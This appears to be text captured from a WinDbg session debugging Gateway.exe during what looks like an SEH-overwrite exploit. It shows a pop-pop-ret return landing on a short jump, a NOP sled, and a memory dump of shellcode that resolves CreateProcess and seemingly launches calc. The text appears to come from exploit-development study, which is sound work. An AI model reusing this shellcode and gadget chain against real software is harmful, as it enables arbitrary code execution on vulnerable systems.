 Command - C:\WINDOWS\system32\Gateway.exe - WinDbg:6.11.0001.402 X86
0:002> t
eax=00000000 ebx=7c9037bf ecx=1001309d edx=7c9037d8 esi=00000000 edi=00aaf6c0
eip=1001309f esp=00aaf5e0 ebp=00aaf5f8 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
GUtil!GUtilStringToGUID+0x8c36:
1001309f c3 ret
0:002> t
eax=00000000 ebx=7c9037bf ecx=1001309d edx=7c9037d8 esi=00000000 edi=00aaf6c0
eip=00aaff44 esp=00aaf5e4 ebp=00aaf5f8 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
00aaff44 eb06 jmp 00aaff4c
0:002> dc 00aaff44
00aaff44 909006eb 1001309d 90909090 90909090 .....0..........
00aaff54 90909090 90909090 90909090 90909090 ................
00aaff64 8b64db31 7f8b307b 1c7f8b0c 8b08478b 1.d.{0.......G..
00aaff74 3f8b2077 330c7e80 c789f275 8b3c7803 w .?.~.3u....x<.
00aaff84 c2017857 01207a8b 8bdd89c7 c601af34 Wx...z .....4...
00aaff94 433e8145 75616572 087e81f2 7365636f E.>Creau..~.oces
00aaffa4 7a8be975 66c70124 8b6f2c8b c7011c7a u..z$..f.,o.z...
00aaffb4 fcaf7c8b d989c701 e253ffb1 616368fd .|........S..hca
jmp
0:002>
Disassembly - C:\WINDOWS\system32\Gateway.exe - WinDbg:6.11.0001.402 X86
Offset: @$scopeip Previous Next
00aaff3c 43 inc ebx
00aaff3d 43 inc ebx
00aaff3e 43 inc ebx
00aaff3f 43 inc ebx
00aaff40 43 inc ebx
00aaff41 43 inc ebx
00aaff42 43 inc ebx
00aaff43 43 inc ebx
00aaff44 eb06 jmp 00aaff4c
00aaff46 90 nop
00aaff47 90 nop
00aaff48 9d popfd
00aaff49 3001 xor byte ptr [ecx],al
00aaff4b 109090909090 adc byte ptr [eax-6F6F6F70h],dl
00aaff51 90 nop
00aaff52 90 nop
00aaff53 90 nop